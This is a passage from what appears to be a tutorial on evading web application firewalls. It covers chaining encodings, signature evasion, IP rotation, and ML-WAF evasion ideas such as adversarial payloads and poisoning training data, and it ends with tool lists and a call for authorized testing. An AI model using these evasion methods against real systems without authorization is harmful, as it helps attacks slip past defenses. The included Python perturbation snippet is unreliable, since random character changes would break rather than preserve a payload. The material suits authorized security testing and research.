Overlooking IP Reputation | Getting blocked based on historical requests | Use clean IP addresses, proxy rotation |
Signature Detection | Using known payloads that are explicitly detected | Develop custom variations for each target |
When All Else Fails: Advanced Troubleshooting
If standard bypass techniques aren't working, try these advanced troubleshooting approaches:
- Chain Multiple Techniques: Combine encoding, comment insertion, and protocol manipulation
- Exploit Request Processing Order: Target differences in how different components process the same request
- Focus on Uncommon Parameters: Test obscure HTTP headers and rarely-used content types
- Analyze WAF Processing Delays: Look for timing differences that reveal processing bottlenecks
Quick Reference: WAF Bypass Flow
1. Identify WAF → 2. Test Standard Bypasses → 3. Analyze Responses
↓ ↓ ↓
6. Document 5. Chain Working 4. Develop Custom
Success Techniques Solutions
Future of WAF Technology
Machine Learning in WAF Evolution
The future of WAFs is shifting toward ML-based detection, which requires new bypass approaches:
- Adversarial Machine Learning: Creating payloads that deliberately confuse ML models
- Behavioral Mimicry: Crafting attack sequences that resemble legitimate traffic patterns
- Model Poisoning: Influencing WAF training data through consistent patterns
# Example: Potential future approach for ML-WAF bypass
# using adversarial perturbation techniques
import numpy as np
def generate_adversarial_payload(original_payload, epsilon=0.1):
"""
Generate an adversarial payload by adding slight perturbations
to character encodings, potentially confusing ML-based WAFs
while maintaining exploit functionality.
"""
# Convert string to numeric representation
char_values = np.array([ord(c) for c in original_payload])
# Add small random perturbations within valid ASCII range
perturbations = np.random.uniform(-epsilon, epsilon, size=len(char_values))
perturbed_values = np.clip(
char_values + perturbations * 10, # Scale perturbation
32, # Printable ASCII start
126 # Printable ASCII end
).astype(int)
# Convert back to characters
adversarial_payload = ''.join([chr(int(v)) for v in perturbed_values])
return adversarial_payload
Emerging WAF Bypass Research Areas
- Browser Fingerprinting Evasion: Bypassing client-side WAF components
- API-Specific Bypass Techniques: Specialized approaches for GraphQL and REST API protections
- Container Security Bypasses: Exploiting WAF deployments in containerized environments
- Edge Computing WAF Limitations: New vulnerabilities in distributed WAF architectures
Key Takeaways & Resources
Core Principles of Successful WAF Bypasses
- Understand the target: Different WAFs have different weaknesses
- Methodical testing: Systematic approach yields better results than random attempts
- Evolve your techniques: WAFs are constantly improving, so should your bypass methods
- Share responsibly: Report vulnerabilities to vendors and contribute to the security community
Recommended Tools
- Intruder WAF Bypass Extension (for Burp Suite)
- WAFw00f (WAF fingerprinting)
- SQLmap (with tamper scripts)
- WAF Testing Framework (ModSecurity testing)
- Nuclei (with WAF bypass templates)
Essential Resources
- Research Papers: "Advanced WAF Bypass Techniques" (Black Hat USA 2023)
- GitHub Repositories: ModSecurity CRS Testing Framework
- Books: Web Application Firewall Handbook (2023 Edition)
Contribute Your Findings
WAF security improves through responsible disclosure. If you discover new bypass techniques:
- Document your findings thoroughly
- Create a minimal proof-of-concept
- Report to the WAF vendor through their responsible disclosure program
- Share knowledge after patches are released
Remember: The objective of WAF testing is ultimately to improve security. Use these techniques responsibly and legally, and always get proper authorization before testing.
Till the next breach